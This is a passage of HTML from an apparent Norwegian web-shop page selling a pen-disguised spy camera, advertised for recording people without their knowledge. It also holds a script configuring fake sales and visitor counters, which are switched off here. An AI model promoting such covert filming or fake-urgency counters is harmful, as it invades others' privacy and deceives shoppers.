          <slider-component id="GalleryThumbnails-template--26153254912317__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre" aria-controls="GalleryThumbnails-template--26153254912317__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--26153254912317__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--26153254912317__main-0" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35489995915581" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Last inn bilde 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--26153254912317__main"
                    aria-describedby="Thumbnail-template--26153254912317__main-0"
                  >
                    <img id="Thumbnail-template--26153254912317__main-0" srcset="//freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=54 54w,
                      //freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=74 74w,
                      //freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=104 104w,
                      //freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=162 162w,
                      //freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=208 208w,
                      //freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=324 324w,
                      //freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=416 416w,,
                      //freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510 w"
                      src="//freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="2023 nytt HD 1080p-kamera med støyreduksjon"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--26153254912317__main-2" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35489995948349"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-2"
                    >
                      <img id="Thumbnail-template--26153254912317__main-2"
                        srcset="//freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510&width=59 59w,
                                //freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510&width=118 118w,
                                //freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510&width=84 84w,
                                //freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510&width=168 168w,
                                //freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510&width=130 130w,
                                //freijord.com/cdn/shop/products/1685414260293.jpg?v=1698290510&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1685414260293.jpg?crop=center&height=84&v=1698290510&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2023 nytt HD 1080p-kamera med støyreduksjon"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-3" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35489995981117"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-3"
                    >
                      <img id="Thumbnail-template--26153254912317__main-3"
                        srcset="//freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510&width=59 59w,
                                //freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510&width=118 118w,
                                //freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510&width=84 84w,
                                //freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510&width=168 168w,
                                //freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510&width=130 130w,
                                //freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1685414260316.jpg?crop=center&height=84&v=1698290510&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2023 nytt HD 1080p-kamera med støyreduksjon"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-4" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35489996013885"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-4"
                    >
                      <img id="Thumbnail-template--26153254912317__main-4"
                        srcset="//freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510&width=59 59w,
                                //freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510&width=118 118w,
                                //freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510&width=84 84w,
                                //freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510&width=168 168w,
                                //freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510&width=130 130w,
                                //freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1685414260332.jpg?crop=center&height=84&v=1698290510&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2023 nytt HD 1080p-kamera med støyreduksjon"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-5" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35489996046653"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-5"
                    >
                      <img id="Thumbnail-template--26153254912317__main-5"
                        srcset="//freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510&width=59 59w,
                                //freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510&width=118 118w,
                                //freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510&width=84 84w,
                                //freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510&width=168 168w,
                                //freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510&width=130 130w,
                                //freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1685414260282.jpg?crop=center&height=84&v=1698290510&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2023 nytt HD 1080p-kamera med støyreduksjon"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-6" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35489996079421"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-6"
                    >
                      <img id="Thumbnail-template--26153254912317__main-6"
                        srcset="//freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510&width=59 59w,
                                //freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510&width=118 118w,
                                //freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510&width=84 84w,
                                //freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510&width=168 168w,
                                //freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510&width=130 130w,
                                //freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1685414260348.jpg?crop=center&height=84&v=1698290510&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2023 nytt HD 1080p-kamera med støyreduksjon"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-7" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35489996112189"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 7 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-7"
                    >
                      <img id="Thumbnail-template--26153254912317__main-7"
                        srcset="//freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510&width=59 59w,
                                //freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510&width=118 118w,
                                //freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510&width=84 84w,
                                //freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510&width=168 168w,
                                //freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510&width=130 130w,
                                //freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1685414260305.jpg?crop=center&height=84&v=1698290510&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2023 nytt HD 1080p-kamera med støyreduksjon"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-8" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35489996144957"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 8 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-8"
                    >
                      <img id="Thumbnail-template--26153254912317__main-8"
                        srcset="//freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510&width=59 59w,
                                //freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510&width=118 118w,
                                //freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510&width=84 84w,
                                //freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510&width=168 168w,
                                //freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510&width=130 130w,
                                //freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1685414260359.jpg?crop=center&height=84&v=1698290510&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2023 nytt HD 1080p-kamera med støyreduksjon"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-9" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35489996177725"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 9 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-9"
                    >
                      <img id="Thumbnail-template--26153254912317__main-9"
                        srcset="//freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510&width=59 59w,
                                //freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510&width=118 118w,
                                //freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510&width=84 84w,
                                //freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510&width=168 168w,
                                //freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510&width=130 130w,
                                //freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1685414337395.jpg?crop=center&height=84&v=1698290510&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2023 nytt HD 1080p-kamera med støyreduksjon"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-10" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35489996210493"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 10 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-10"
                    >
                      <img id="Thumbnail-template--26153254912317__main-10"
                        srcset="//freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510&width=59 59w,
                                //freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510&width=118 118w,
                                //freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510&width=84 84w,
                                //freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510&width=168 168w,
                                //freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510&width=130 130w,
                                //freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510&width=260 260w"
                        src="//freijord.com/cdn/shop/products/1685414341032.jpg?crop=center&height=84&v=1698290510&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="2023 nytt HD 1080p-kamera med støyreduksjon"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre" aria-controls="GalleryThumbnails-template--26153254912317__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--26153254912317__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>2023 nytt HD 1080p-kamera med støyreduksjon</h1>
              <a href="/products/deportiva-portatil" class="product__title">
                <h2 class="h1">
                  2023 nytt HD 1080p-kamera med støyreduksjon
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--26153254912317__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
      <span class="price-item price-item--regular">
        339,00 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        339,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              999,99 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

   
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          62
        </strong>
      </span>
      <div style="display: inline-block;text-align: left;">
        <span>%</span>
        <div>RABATT</div>
      </div>
    </span>
  </div>

</div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Frakt</a> beregnes ved kassen.
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>
















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
  var view_num_min = 150; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":8861033398589,"title":"2023 nytt HD 1080p-kamera med støyreduksjon","handle":"deportiva-portatil","description":"\u003cdiv class=\"product-template-section\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"container gallery_left\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right-content\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-description tinymce-content default_css\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv id=\"detial-context\"\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen bærbare videoopptakeren er som tatt ut av en film. Spionkameraet er forkledd som en penn som du kan ha i skjorte- eller jakkelommen, hjemme eller på kontoret, og som fanger opp alt du ser uten at noen vet at du gjør opptak.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv id=\"shopify-section-template--15397143412914__main\"\u003e\n\u003cdiv data-product-selector=\"radio\" data-stacked-layout=\"false\" data-enable-history-state=\"true\" data-image-zoom-type=\"false\" data-product-first-available-variant=\"ProductVariantDrop\" data-section-type=\"product-template\" data-product-handle=\"spysecret-nanny-cam-full-hd\" data-product-id=\"7541964374194\" data-section-id=\"template--15397143412914__main\" data-picker-type=\"radio\" id=\"section-template--15397143412914__main\"\u003e\n\u003cdiv id=\"productDescription\"\u003e\n\u003ch3\u003eUltra HD-opptakskvalitet\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjør diskrete opptak i 1080p med 30 bilder i sekundet Gjør diskrete opptak i 1080p med 30 bilder i sekundet slik at du får med alle detaljer. Kan være nyttig i møter, intervjuer eller som sikkerhet på kontoret og i hjemmet.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eMed én enkelt knapp for av\/på og start\/stopp av opptak er dette skjulte kameraet raskt og enkelt å bruke. Du kan ha Spysecret Nanny Cam Full HD på klærne eller oppbevare minikameraet i lommen, på skrivebordet, ha snoren rundt halsen på reise (snoren følger med i esken) eller praktisk talt hvor som helst på en diskret måte.\u003c\/p\u003e\n\u003ch3\u003eBredt bruksområde: Bruk det hvor som helst! -Mikrokamera med flere funksjoner\u003c\/h3\u003e\n\u003cp\u003eDen bærbare videoopptakeren kan brukes nesten hvor som helst, enten det er hjemme, til å filme dagliglivet, ekstremsport, overvåke barna hjemme, i matbutikken, i hjørnet av hagen eller i butikken, eller til og med som bilkamera eller luftkamera.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" alt=\"\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eKameraet kan lades og spille inn 24 timer i døgnet, 7 dager i uken, og med det kraftige 850 mAh-batteriet kan du spille inn opptak i opptil 240 minutter i strekk, nok til at du kan jobbe flere skift uten å bekymre deg for batteritiden. Etter at opptaket er ferdig, kan du koble kameraet til datamaskinen for å lade eller vise video.\u003c\/p\u003e\n\u003ch3\u003eHva gjør Spysecret Full HD nanny til et godt sikkerhetstiltak?\u003cbr data-mce-fragment=\"1\"\u003e✔ Bærbar lommeklips som etterligner en penn og skjuler et skjult DVR-spionkamera.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Festes i lommen, ryggsekken, vesken eller noe annet for å ta opp video i 1080p HD-kvalitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Kameraet starter opptak ved å trykke på en knapp.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ SD-kortet har plass til 7 timer med video, og det innebygde batteriet varer i 1 time på en full lading.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Inkluderer en RCA\/USB-kabel for tilkobling til TV, skjerm eller datamaskin for avspilling\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Appen har en valgfri innstilling for lydopptak (før du aktiverer den, må du sjekke lover og regler for lydopptak).\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKelly Harrison om hvordan Spysecret Nanny Cam Full HD hjalp og løste problemet hennes.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" 